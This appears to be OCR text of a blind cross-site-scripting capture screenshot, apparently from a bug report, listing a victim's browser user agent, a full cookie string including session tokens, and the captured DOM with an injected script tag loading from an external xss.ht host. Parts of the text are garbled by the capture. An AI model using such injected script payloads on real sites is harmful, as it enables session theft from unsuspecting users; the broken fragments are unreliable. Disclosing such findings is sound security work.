 Victim User Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Cookies
_gcl_au=1.1.724171076.1665042933; _gid=GA1.2.1642915709.1665042934; _fbp=fb.1.1665042934088.1117857645; WZRK_G=7da390b3494c4687a44936353f968c90; _clck=t9h16e|1|f5h|0; _fw_crm_v=64adc6ee-
a7dc-4ce7-c9e3-7437bc9dc03e; G_ENABLED_IDPS=google; g_state={"i_ "i_l":1}; _fw_crm_v=64adc6ee-a7dc-4ce7-c9e3-7437bc9dc03e;
_hjSessionUser_2208229=eyJpZCI6IjYyZDI3ZDVjLTQyMTktNTVkZC05NmQ0LWJlODhjMzk0ZThmNCIsImNyZWF0ZWQiOjE2NjUwNDMxNTI4NzksImV4aXN0aW5nIjp0cnVlfQ==;
_hjSession_2208229=eyJpZCI6IjJlNTE3ODRhLTQ1YWItNDVmYi05ODU1LWY3YWVhOWU2ZGQ2YSIsImNyZWF0ZWQiOjE2NjUwNTAwNDA2NDMsImluU2FtcGxlIjpmYWxzZX0=; _hjAbsoluteSessionInProgress=1;
_hjIncludedInPageviewSample=1; _hjIncludedInSessionSample=0; WZRK_S_4W5-K77-685Z=%7B%22p%22%3A7%2C%22s%22%3A1665050038%2C%22t%22%3A1665051618%7D; _uetsid=41acd5b0454c11ed9dc24d6ea39576ae;
_uetvid=41ad43b0454c11ed8b43011c2dbacc75;
first_session=%7B%22visits%22%3A10%2C%22start%22%3A1665043151884%2C%22last_visit%22%3A1665051619296%2C%22url%22%3A%22htt ath%22%3A%22%2Fregister%
_ga=GA1.2.1483292357.1665042934; _ga_L3XLJJWHB5=GS1.1.1665050037.3.1.1665051619.24.0.0
DOM
1. <html><head><script src="//narayananm.xss.ht"></script></head><body></body></html>